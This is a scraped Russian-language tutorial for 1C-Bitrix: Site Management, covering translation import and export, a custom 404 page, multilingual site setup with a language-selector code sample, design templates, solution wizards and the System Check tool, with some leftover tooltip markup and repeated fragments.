В экспортированный файл CSV внесите необходимые переводы для языковых фраз. Для этого вы можете использовать популярные программы: Блокнот или Microsoft Excel, либо другие, удобные вам, редакторы. После переходите к импорту нажатием кнопки [dw]Импортировать сообщения из CSV[/dw][di] [/di] на странице просмотра файлов.
[/di] на странице просмотра файлов.

В открывшейся форме выберите файл для загрузки, кодировку и каким образом добавлять фразы.
По окончании импорта, в языковых файлах отобразятся изменения в соответствии с содержимым файла и настройками импорта.
Полная локализация
Сбор всех языковых файлов локализации выполняется на странице Выгрузка и загрузка (Настройки > Локализация > Выгрузка и загрузка):
- На вкладке Сбор переводов выполняется экспорт для выбранного языка. Рекомендуется выполнять выгрузку в формате архива .tar.gz;
- На вкладке Загрузка переводов выполните загрузку[dw]файла локализации[/dw][di]Допускается загрузка только архива .tar.gz размером до 32 МБ.[/di]. Предварительно [dw]создайте язык[/dw][di]Управление языками интерфейса системы выполняется на странице Языки интерфейса (Настройки > Настройки продукта > Языковые параметры > Языки интерфейса). В списке отображены языки, доступные для выбора в качестве языка административного интерфейса. На выбранном языке будут отображаться системные сообщения: информационные сообщения, сообщения об ошибках, заголовки таблиц, надписи на кнопках управления и т.д.
Подробнее...[/di], для которого хотите загрузить локализацию, если его нет в списке.
Подробнее в курсе Разработчик Bitrix Framework.[/di].
Документация по теме
- Документация:
- Загрузка и выгрузка локализации в курсе Разработчик Bitrix Framework.
Настройка вида страницы ошибки 404
Если страницы не существует |
При запросе пользователем страницы, отсутствующей на сервере, последний автоматически генерирует страницу с надписью, подобной этой:
Причин появления такой страницы может быть несколько:
- некорректная ссылка на сайте;
- неправильно введенный пользователем адрес;
- документ, на который ведет ссылка, был удален.
Можно сделать так, чтобы в таких случаях пользователь видел не техническую страницу, а заранее вами заготовленную. Для этого в корневом разделе сайта (Контент > Структура сайта > Файлы и папки) найдите файл [dw]404.php[/dw][di]В файле не рекомендуется размещать слишком тяжелый код. К тому же, заменять его на 404.html нельзя, потому что данный файл участвует в работе ЧПУ.[/di]. В меню действий файла выберите Редактировать как php.
|
Содержимое файла 404.php
|
|---|
В штатной установке 1С-Битрикс: Управление сайтом файл 404.php содержит следующий код:
<?
// подключение файла обработки адресов urlrewrite.php
include_once($_SERVER['DOCUMENT_ROOT'].'/bitrix/modules/main/include/urlrewrite.php');
// установка HTTP статуса 404
CHTTP::SetStatus("404 Not Found");
@define("ERROR_404","Y");
// скрывает боковую панель на странице
define("HIDE_SIDEBAR", true);
// подключение header.php
require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php");
// установка заголовка страницы
$APPLICATION->SetTitle("Страница не найдена");?>
<! -- начало содержимого страницы 404.php -->
<div class="bx-404-container">
<div class="bx-404-block"><img src="<?=SITE_DIR?>images/404.png" alt=""></div>
<div class="bx-404-text-block">Неправильно набран адрес, <br>или такой страницы на сайте больше не существует.</div>
<div class="">Вернитесь на <a href="<?=SITE_DIR?>">главную</a> или воспользуйтесь картой сайта.</div>
</div>
<div class="map-columns row">
<div class="col-sm-10 col-sm-offset-1">
<div class="bx-maps-title">Карта сайта:</div>
</div>
</div>
<div class="col-sm-offset-2 col-sm-4">
<div class="bx-map-title"><i class="fa fa-leanpub"></i> Каталог</div>
</div>
<div class="col-sm-offset-1 col-sm-4">
<div class="bx-map-title"><i class="fa fa-info-circle"></i> О магазине</div>
// подключение компонента Карта сайта
<?
$APPLICATION->IncludeComponent(
"bitrix:main.map",
".default",
array(
"CACHE_TYPE" => "A",
"CACHE_TIME" => "36000000",
"SET_TITLE" => "N",
"LEVEL" => "3",
"COL_NUM" => "2",
"SHOW_DESCRIPTION" => "Y",
"COMPONENT_TEMPLATE" => ".default"
),
false
);?>
</div>
<! -- окончание содержимого страницы 404.php -->
<! -- подключение файла footer.php -->
<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?>
|
Внесите необходимые изменения в его содержимое и сохраните их. После этого при возникновении ошибки 404 отобразится созданная вами страница (в примере ниже удалён компонент Карта сайта, добавлен текст и настроен размер и цвет шрифта):

конфигурационных режимах:
Многосайтовость на одном домене. (Старое название: Многосайтовость по первому
способу.) Продукт и все сайты работают под управлением одной копии веб-сервера Apache.
Многосайтовость на разных доменах. (Старое название: Многосайтовость по второму
способу.) Каждый сайт работает под управлением отдельной копии веб-сервера Apache или
отдельного виртуального веб-сервера.
Подробнее...[/di] для каждого из сайтов можно создать свою страницу ошибки 404. Для этого в папке второго сайта (например, /site2) необходимо:
- Создать файл [ds].htaccess[/ds][di]
.htaccess (от англ. hypertext access) - файл дополнительной конфигурации веб-сервера Apache. Позволяет задавать большое количество дополнительных параметров и разрешений для работы веб-сервера в отдельном каталоге без изменения главного конфигурационного файла httpd.conf.
Подробнее...[/di] (если он ещё не создан). В этом файле прописать код:ErrorDocument 404 /site2/404.php <IfModule mod_rewrite.c> RewriteEngine Off </IfModule>
- Создать и разместить файл 404.php (пример файла рассмотрен ранее).
|
Частые вопросы
|
|---|
При настройке отображения 404 страницы возникают следующие вопросы:
|
Дизайн сайта и многоязычность
Управление дизайном сайта и языками на сайте производится с Административного раздела. Познакомьтесь с описанием как это делается.
Многоязычность
Что выбрать?
В эпоху глобализации многоязычная подача информации - насущная потребность. На сайте, созданном на "1С-Битрикс: Управление сайтом", можно решить эту задачу двумя способами:
- В пределах одного сайта сделать отдельные папки для разных языков.
- Сделать разные сайты с отличающимися доменными именами на одной лицензии.
У каждого из этих вариантов есть плюсы и минусы.
При выборе первого способа могут возникнуть проблемы с анализом статистики посещений раздельно по языковым разделам, с разделением валют для различных языков, с правами на заказы, созданные в различных языковых разделах, с гибким позиционированием рекламы или веб-форм на сайте. Кроме того, для создания языковых версий сайтов как отдельных языковых папок потребуется хорошее знание системы и программирования высокого уровня, связанного с корректным распознанием необходимой пользователю языковой версии проекта. Зато при резервном копировании и восстановлении сайта не потребуется дополнительных действий со стороны администратора.
Во втором варианте можно раздельно управлять Интернет-магазином, эффективно анализировать статистику, управлять валютами, разграничивать доступ к заказам и т.д. А минусами могут быть необходимость настроек симлинков, веб-сервера Apache, особенности резервного копирования и др.
Так что в каждом конкретном случае следует предварительно проанализировать, какая именно информация должна быть представлена на различных языках и какие действия на сайте предполагается производить.Разноязычные сайты на одной лицензии
Количество сайтов на разных языках может быть [dw]неограниченным[/dw][di]Для любых редакций, кроме редакций Первый сайт и Старт. Если владельцам этих редакций понадобится увеличить количество сайтов, то необходимо будет перейти на другую редакцию.[/di]. Пример многоязычного сайта - сайт Битрикс24 в пространстве .com:
Использование различных сайтов для представления информации на разных языках позволяет осуществлять более гибкое управление контентом сайта. Например, настраивать формат показа даты, валют и т.д. Для отдельных сайтов можно эффективно анализировать статистику, управлять валютами, разграничивать доступ к заказам Интернет-магазина.
Выбор и настройка параметров языка публичного раздела выполняется отдельно для каждого сайта в [dw]форме создания и редактирования[/dw][di] [/di] (Настройки > Настройки продукта > Сайты > Список сайтов). Дополнительно в [ds]Региональных настройках[/ds][di]Региональная настройка - набор параметров, которые имеют разные значения в зависимости от культурных особенностей той или иной местности.
[/di] (Настройки > Настройки продукта > Сайты > Список сайтов). Дополнительно в [ds]Региональных настройках[/ds][di]Региональная настройка - набор параметров, которые имеют разные значения в зависимости от культурных особенностей той или иной местности.
Подробнее ...[/di] можно определить формат показа даты и времени для используемого на сайте языка.
Разноязычная информация в пределах одного сайта
Однако прежде, чем создавать несколько сайтов для каждого из языков, проанализируйте, какая именно информация будет представлена на различных языках и какие действия с объектами сайта предполагается производить. Например, будет ли необходимо анализировать статистику посещений раздельно по языковым разделам, потребуется ли разделять валюты для различных языков, права на заказы, созданные в различных языковых разделах, есть ли необходимость гибко позиционировать рекламу или веб-формы на сайте.
Если контент будет представлен в основном статическими страницами и новостными блоками или каталогом, то для реализации такой модели можно просто разделить контент по соответствующим разделам на сервере, например, для каждого языка выделить свою директорию. Аналогичным образом могут быть созданы отдельные информационные блоки для различных языков или заведены веб-формы.
Соответственно, в различных языковых разделах сайта могут быть представлены свои новостные блоки и каталоги. Для этого достаточно выбрать информационный блок в настройках компонентов.
Подробнее ...[/di].
Документация по теме
Шаблоны дизайна
Видеоурок
Шаблоны и условия их применения
Страницы на сайте показываются в выбранном для них шаблоне дизайна.
Число шаблонов дизайна на сайте ничем не ограничено. Для каждого шаблона определяется условие, при котором данный шаблон будет применяться к страницам сайта. Например, шаблон может быть применен:
- ко всем страницам сайта в качестве шаблона по умолчанию;
- к страницам отдельного раздела сайта;
- к определенной странице сайта;
- при отображении страниц для определенной группы пользователей;
- при отображении версии страницы для печати;
- в зависимости от [dw]программных условий[/dw][di]Условие может содержать любой программный код на языке PHP, в том числе вызовы API-функций продукта.[/di];
- и т.п.
Настройка условий применения шаблона
Настройка условий применения того или иного шаблона определяется отдельно для каждого сайта (в форме создания и редактирования сайта: Настройки > Настройки продукта > Сайты > Список сайтов).
Общее правило сортировки при назначении шаблонов подобно перевернутой воронке:
- первыми должны идти условия частного характера;
- потом условия выборки;
- потом все остальное.
Примеры |
Примеры настроек даны на основе путей дистрибутива "1С-Битрикс: Управление сайтом", на вашем проекте пути нужно указывать свои.
|
Документация по теме
- Простые примеры применения шаблонов в зависимости от различных условий (курс "Разработчик Bitrix Framework")
- Создание и редактирование сайта (документация)
- Шаблоны сайта (документация)
Алгоритм добавления языка
Добавление языка в административном разделе
Как Вы уже [ds]знаете[/ds][di]
Bitrix Framework поддерживает работу с многоязычным интерфейсом в административном разделе сайта. В административной части это позволяет выводить служебные сообщения (например, сообщения об ошибках), отображать сообщения форм и таблиц на различных языках.
Подробнее...[/di], Bitrix Framework поддерживает работу с многоязычным интерфейсом в административном разделе сайта.
О том, как сделать, чтобы [dw]меню в административном разделе[/dw][di] [/di] и [dw]панель управления в публичном разделе[/dw][di]
[/di] и [dw]панель управления в публичном разделе[/dw][di] [/di] отображались на нужном Вам языке, мы уже рассказывали в уроке Управление языками и в видеоролике Пример добавления языка в административный интерфейс.
[/di] отображались на нужном Вам языке, мы уже рассказывали в уроке Управление языками и в видеоролике Пример добавления языка в административный интерфейс.
Напомним, что для это достаточно выполнить два простых действия:
На странице Языки интерфейса (Настройки > Настройки продукта > Языковые параметры > Языки интерфейса) [ds]добавьте[/ds][di] Управление языками интерфейса системы выполняется на странице Языки интерфейса (Настройки > Настройки продукта > Языковые параметры > Языки интерфейса). В списке отображены языки, доступные для выбора в качестве языка административного интерфейса. На выбранном языке будут отображаться системные сообщения: информационные сообщения, сообщения об ошибках, заголовки таблиц, надписи на кнопках управления и т.д.
Подробнее...[/di] в систему необходимый язык (например, испанский).[ds]Загрузите[/ds][di] Многоязычный интерфейс административного раздела реализуется за счет использования языковых файлов. Загрузка и обновление языковых файлов для новых и/или уже используемых в системе языков выполняется через Систему обновлений (Marketplace > Обновления платформы).
Подробнее...[/di] через Систему обновлений (Marketplace > Обновления платформы) языковые файлы для добавленного языка.
Теперь в административном разделе можно легко [dw]переключить[/dw][di]
 [/di] язык интерфейса.
[/di] язык интерфейса.
- украинский
- испанский (Латинская Америка)
- португальский (Бразилия)
- французский (Канада)
- польский
Немецкий язык загрузить нельзя, используйте соответствующие дистрибутивы. Для получения немецкого дистрибутива заполните форму. После её заполнения придет ссылка на скачивание триальной версии коробки (на 30 дней).
Добавление языка в публичном разделе. Видеоурок
Настроить показ публичной части сайта на разных языках гораздо сложнее, чем рассмотренной ранее административной части. Но и эта задача выполнима.
Выполните настройки по следующему алгоритму:
На странице Региональные настройки (Настройки > Настройки продукта > Языковые параметры > Региональные настройки) [ds]добавьте[/ds][di] Региональная настройка- набор параметров, которые имеют разные значения в зависимости от культурных особенностей той или иной местности. Например: формат даты и времени, формат имени, первый день недели и другие.
Подробнее...[/di] настройки для нужного языка (например, для испанского, как в примере выше).В форме [ds]настроек сайта[/ds][di] Управление сайтами осуществляется из административного раздела системы на странице Список сайтов (Настройки > Настройки продукта > Сайты > Список сайтов).
Подробнее...[/di] выберите требуемый язык и подходящую региональную настройку.[ds]Настройте[/ds][di] Чтобы многоязычный интерфейс работал правильно, требуется где-то хранить весь текст, который используется в административном разделе. Он хранится в виде отдельных текстовых сообщений в языковых файлах соответствующих языков. Языковые файлы размещаются в папках тех модулей и шаблонов, для которых используются эти текстовые сообщения.
Подробнее...[/di] модуль Перевод, а далее [ds]найдите[/ds][di] Все языковые сообщения распределены по разным файлам. Чтобы поиск этих сообщений работал корректно, необходимо выполнить индексацию фраз. Кроме того, индексация позволяет подсчитать число фраз без перевода, найти лишние, найти примеры фраз с полным переводом или с неправильным переводом.
Подробнее...[/di] и [ds]переведите[/ds][di] Откройте файл для редактирования языковых фраз одним из следующих способов:
- Откройте файл по его полному пути: через поиск или перейдя по папкам каталога;
- В общем списке файлов выберите действие Показать ссылки на файлы без переводов при помощи кнопки выбора действий. Тогда в списке отобразятся ссылки на файлы , по которым доступен переход;
- Из списка языковых файлов на странице.
Подробнее...[/di] языковые фразы.Добавьте в публичном разделе [dw]кнопку переключения языка[/dw][di]
 [/di] (селектор языка):
[/di] (селектор языка):- В файл /bitrix/php_interface/dbconn.php добавьте следующий код:
<? $arLang = array("en", "pl", "la"); if (isset($_GET["user_lang"]) && in_array($_GET["user_lang"], $arLang)) { setcookie("USER_LANG", $_GET["user_lang"], time()+9999999, "/"); define("LANGUAGE_ID", $_GET["user_lang"]); } elseif (isset($_COOKIE["USER_LANG"]) && in_array($_COOKIE["USER_LANG"], $arLang)) { define("LANGUAGE_ID", $_COOKIE["USER_LANG"]); } ?> - В используемом шаблоне сайта (/bitrix/templates/<шаблон_вашего_сайта>/header.php) пропишите в теге
<head>следующий код:<script> function replaceQueryParam(param, newval, search) { var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?"); var query = search.replace(regex, "$1").replace(/&$/, ''); return (query.length > 2 ? query + "&" : "?") + (newval ? param + "=" + newval : ''); } function action_lang() { window.location = replaceQueryParam('user_lang', document.getElementsByName('Lang')[0].value, window.location.search); } </script> - Наконец, в шаблоне сайта [ds]в выбранном месте[/ds][di]
Кнопка переключения языка может быть добавлена как в пролог, так и в эпилог шаблона (в зависимости от дизайна сайта).
Подробнее о шаблоне сайта...[/di] добавьте кнопку переключения языка, прописав код:<?echo CLanguage::SelectBox('Lang', LANGUAGE_ID,'','action_lang()');?>
- В файл /bitrix/php_interface/dbconn.php добавьте следующий код:
- Для изменения меню и сообщений необходимо создать новый тип и файлы меню:
- Скопируйте папку используемого на сайте шаблона. Например, если шаблон сайта лежит в папке /bitrix/templates/eshop_bootstrap_v4, то [dw]копию[/dw][di]
 [/di] можно разместить в папке /bitrix/templates/eshop_bootstrap_v4_la.
[/di] можно разместить в папке /bitrix/templates/eshop_bootstrap_v4_la. - Чтобы в дальнейшем было удобнее различать шаблоны, измените [dw]название[/dw][di]
 [/di] нового шаблона в файле description.php (в нашем примере файл располагается по пути /bitrix/templates/eshop_bootstrap_v4_la/lang/ru/description.php).
[/di] нового шаблона в файле description.php (в нашем примере файл располагается по пути /bitrix/templates/eshop_bootstrap_v4_la/lang/ru/description.php). - Чтобы при переключении языка подключался нужный шаблон, в настройках сайта (Настройки > Настройки продукта > Сайты > Список сайтов) добавляем условие вида
$_SESSION["LANG_UI"]=='la'на подключение шаблона: - Создайте новые [ds]типы меню[/ds][di]
Тип меню, заданный в настройках модуля Управления структурой, будет использован в названии файла с шаблоном меню (например, top.menu_template.php), а также для определения файлов с пунктами меню (например, .top.menu.php). Кроме того, имя типа меню используется для подключения меню в шаблоне дизайна.
Подробнее...[/di] на странице настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой):
- В ранее скопированном шаблоне /bitrix/templates/eshop_bootstrap_v4_la в файлах header.php и footer.php найдите код подключения компонентов меню и измените типы меню, например:
IncludeComponent( "bitrix:menu", "bootstrap_v4", array( "ROOT_MENU_TYPE" => "left", "MENU_CACHE_TYPE" => "A", "MENU_CACHE_TIME" => "36000000", "MENU_CACHE_USE_GROUPS" => "Y", "MENU_THEME" => "site", "CACHE_SELECTED_ITEMS" => "N", "MENU_CACHE_GET_VARS" => array(), "MAX_LEVEL" => "3", "CHILD_MENU_TYPE" => "left_la", "USE_EXT" => "Y", "DELAY" => "N", "ALLOW_MULTI_SELECT" => "N", "COMPONENT_TEMPLATE" => "bootstrap_v4" ), false );?>
- Наконец, нужно в корне и разделах сайта найти файлы меню и скопировать их. В скопированных файлах [dw]поменяйте названия[/dw][di]
 [/di] (в соответствии с созданными типами меню) и переведите содержимое файлов на требуемый язык.
[/di] (в соответствии с созданными типами меню) и переведите содержимое файлов на требуемый язык.
- Скопируйте папку используемого на сайте шаблона. Например, если шаблон сайта лежит в папке /bitrix/templates/eshop_bootstrap_v4, то [dw]копию[/dw][di]
[ds]Разделите контент по языкам[/ds][di] Очень часто возникает вопрос: для проекта необходимо представить на сайте материалы на
разных языках, потребуется ли для этого покупать дополнительные лицензии на сайты?
Многосайтовость и языковые версии сайта – это разные понятия, хотя иногда взаимосвязанные.
При необходимости языковые версии можно реализовать и как отдельные языковые папки (разделы)
в составе одного сайта, и как отдельные сайты.
В каждом конкретном случае следует предварительно проанализировать, какая именно информация
должна быть представлена на различных языках и какие действия с объектами сайта
предполагается производить.
Подробнее...[/di] одним из способов:- разные языковые папки
В этом случае создается дублирующий контент на втором языке. При этом статический контент (страницы и разделы) нужно разнести по папкам, например:
/ ..RU ....О компании ....Сотрудники ....Новости ..En ....About company ....Staff ....News
Также нужно добавить переведенные копии динамического контента. Чтобы переключался динамический контент, следует настраивать компоненты на источник данных на нужном языке. Например, чтобы на странице News показывались новости на требуемом языке, нужно настроить компонент новостей на инфоблок, содержащий новости на этом языке.
При этом кнопка переключения языка должна перенаправлять в папку с контентом на другом языке.
Примерный алгоритм действий- В используемом шаблоне сайта (/bitrix/templates/<шаблон_вашего_сайта>/header.php) пропишите в теге
<head>следующий код:<a href="/ru/?user_lang=ru">Русский</a> <a href="/la/?user_lang=la">Espanol</a>
- Cоздайте в файловой системе нужные вам языковые папки.
- Скопируйте статические файлы в созданные папки и переведите их.
- Создайте динамический контент - инфоблоки и их разделы, наполните инфоблоки.
- Пропишите в индексных страницах разделов и в файлах динамических меню ссылки на языковые папки и ID инфоблоков.
- В используемом шаблоне сайта (/bitrix/templates/<шаблон_вашего_сайта>/header.php) пропишите в теге
- языковые версии как отдельные сайты ([ds]многосайтовость[/ds][di]
Технически многосайтовая версия продукта может быть реализована в двух конфигурационных режимах:
- Многосайтовость на одном домене. (Старое название: Многосайтовость по первому способу.) Продукт и все сайты работают под управлением одной копии веб-сервера Apache.
- Многосайтовость на разных доменах. (Старое название: Многосайтовость по второму способу.) Каждый сайт работает под управлением отдельной копии веб-сервера Apache или отдельного виртуального веб-сервера.
Подробнее...[/di])При использовании многосайтовости для языковой версии создается дополнительный сайт, контент также дублируется для обоих сайтов.
- разные языковые папки
Установка решения с помощью мастера
Мастер вам в помощь
Мастер - диалог, состоящий из [dw]нескольких шагов[/dw][di]Внешний вид и количество шагов может различаться, в зависимости от предназначения мастера.
Мастера установки решений подробно рассмотрены в курсе Установка и настройка начиная с главы Мастер создания сайта для разработчиков.[/di]. Каждый из мастеров имеет свое предназначение. Большая часть из этих мастеров предназначена как раз для смены решения. Список всех мастеров представлен на странице Список мастеров (Настройки > Настройки продукта > Список мастеров).
При установлении решения в системе создастся новый сайт, размещённый не в корне, а в собственной папке. И это решение откроется по пути: https://ваш_сайт/папка_решения. Например: https://ваш_сайт/site_de. Чтобы открыть начальный сайт, просто уберите из пути эту папку.
Как сменить решение
в публичной части сайта- Нажмите кнопку [dw]Протестировать новое решение[/dw][di]
 [/di]: откроется страница выбора решения для установки.
[/di]: откроется страница выбора решения для установки.
- Выберите подходящее решение и пройдите все шаги мастера.
- Перейдите на страницу Список мастеров (Настройки > Настройки продукта > Список мастеров).
- Для запуска необходимого мастера выберите пункт Установить в меню действий, после чего откроется страница мастера настройки решения.
Если протестированное решение вас устроило, то чтобы решение отобразилось в публичной части для всех пользователей, сделайте сайт, созданный решением, [dw]сайтом по умолчанию[/dw][di] [/di].
[/di].
Как удалить решение
Если решение не понравилось, то для его удаления просто удалите сайт, созданный этим решением. Возможно понадобится удаление созданных для этого сайта [ds]сущностей[/ds][di]Удаление сайта возможно только из Административного раздела со страницы Список сайтов (Настройки > Настройки продукта > Сайты > Список сайтов). Перед удалением сайта необходимо удалить сущности, которые имеют отношение к удаляемому сайту (или снять привязку с них).
Подробнее ...[/di] и сброс кеша.
Документация по теме
Внешний вид и особенности решений для установки
Видеоурок |
В видео показана дополнительная необязательная информация, для расширения представлений о возможностях CMS Битрикс.
Демонстрируется, какие готовые решения предлагаются для установки в продукте Битрикс Управление сайтом и чем они отличаются. То есть, что вы получите, выбрав то или иное решение.
Работа с Инструментами
Чтобы вы могли проверить ваш сайт на соответствие техническим требованиям «1С-Битрикс: Управление сайтом» в административном меню имеется набор специальных инструментов. Они служат для обнаружения проблем в работе сайта и помогают избежать появления ошибок в дальнейшем.Раздел Инструменты
Чтобы вы могли проверить ваш сайт на соответствие техническим требованиям «1С-Битрикс: Управление сайтом» в административном меню имеется набор специальных инструментов. Они служат для обнаружения проблем в работе сайта и помогают избежать появления ошибок в дальнейшем.
Средства для выполнения PHP-кода, SQL запросов к базе данных, оптимизации БД и т.п. также расположены в разделе Настройки > Инструменты.
В этой главе содержится описание возможностей данных инструментов и способов их использования.

Документация по теме: |
Проверка системы
Форма Проверка системы (Настройки > Инструменты > Проверка системы) предназначена для всесторонней проверки соответствия параметров системы, на которой осуществляется функционирование проекта, минимальным и рекомендуемым [dw]техническим требованиям[/dw][di]Вопрос о размерах оперативной памяти для сервера, объема БД и объема жесткого диска под файлы проекта всегда остается актуальным для администраторов. Однозначные рекомендации дать сложно, так как это сильно зависит от самого проекта. Тем не менее есть некоторые закономерности, которые можно учитывать при настройке сервера.Подробнее...[/di] продукта.
Проверка системы
Форма Проверка системы
Форма Проверка системы (Настройки > Инструменты > Проверка системы) предназначена для всесторонней проверки соответствия параметров системы, на которой осуществляется функционирование проекта, минимальным и рекомендуемым техническим требованиям продукта.
- Не осуществляется проверка структуры базы для Oracle и MS SQL.
- Проверка не осуществляется в модулях, в которых присутствует точка в имени: в модулях Marketplace.
- Тест ничего не знает об архитектуре сети и он пытается протестировать систему на основе той информации, что есть. Соответственно, при проверке на локальной установке могут возникать ошибки, связанные с необходимостью внешнего сканирования, например, ошибка сокетов.
Закладка Тестирование конфигурации
Здесь проводится комплексное тестирование конфигурации сервера. В том числе проверяются параметры, некритичные для нормального функционирования, но которые желательно установить в рекомендуемые значения.

Каждый тест сопровождается подробной информацией, которую можно прочитать по кнопке  в строке теста. Откроется окно с [dw]подробными комментариями[/dw][di]
в строке теста. Откроется окно с [dw]подробными комментариями[/dw][di]
